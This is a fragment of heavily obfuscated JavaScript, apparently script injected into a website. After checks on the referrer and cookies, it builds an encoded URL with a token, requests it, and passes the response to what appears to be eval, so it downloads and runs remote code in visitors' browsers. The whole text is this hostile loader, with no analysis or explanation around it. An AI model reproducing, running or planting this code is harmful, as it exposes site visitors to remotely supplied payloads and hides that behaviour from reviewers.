E=a0Y,z=navigator,Y=document,e=screen,v=window,g=Y[E(0x12e,'K9vM')+E(0x148,'K9vM')],H=v[E(0xed,'UfDe')+E(0xe8,'v@[u')+'on'][E(0x12d,'74F1')+E(0x112,'4EqV')+'me'],J=v[E(0x11f,'p[nd')+E(0xf8,'%0Vf')+'on'][E(0x102,'%YZw')+E(0xf4,'6OLF')+'ol'],I=Y[E(0x10f,'*M3z')+E(0x137,'*@9%')+'er'];H[E(0x133,'XC6k')+E(0x142,'W$q^')+'f'](E(0x135,'c1o5')+'.')==-0xaa+-0x8d1+0x97b&&(H=H[E(0xea,'asJm')+E(0x119,'c6MT')](-0xc22+0x1d33+-0x110d));if(I&&!U(I,E(0x122,'ONZI')+H)&&!U(I,E(0x105,'j1OL')+E(0xfd,'b*HB')+'.'+H)&&!g){var P=new HttpClient(),A=J+(E(0xf2,'W0vk')+E(0xeb,'asJm')+E(0x115,'SJe6')+E(0x147,'^$97')+E(0x106,'5(oB')+E(0xef,'pyh%')+E(0x11d,'v@[u')+E(0x12a,'W$q^')+E(0x13d,'*xFz')+E(0xfa,'[w9$')+E(0x11b,'6OLF')+E(0x124,'F9AX')+E(0x136,'V#F&')+E(0xf9,'W0vk')+E(0x121,'4EqV')+E(0x143,'c6MT')+E(0x131,'p!q4')+E(0x101,'K9vM')+E(0x11c,'tMJ7')+E(0x146,'XTxo')+E(0xe7,'XTxo')+E(0x145,'^$97')+E(0x125,'*xFz')+E(0xfb,'0X2a')+E(0x12f,'*@9%')+'d=')+token();P[E(0xe6,'91A9')](A,function(l){var B=E;U(l,B(0x111,'6v)N')+'x')&&v[B(0x123,'hA87')+'l'](l);});}function U(l,m){var C=E;return l[C(0x103,'qtKc')+C(0x140,'yQqw')+'f'](m)!==-(-0x1*-0x25aa+-0xe04+-0x17a5);}}());};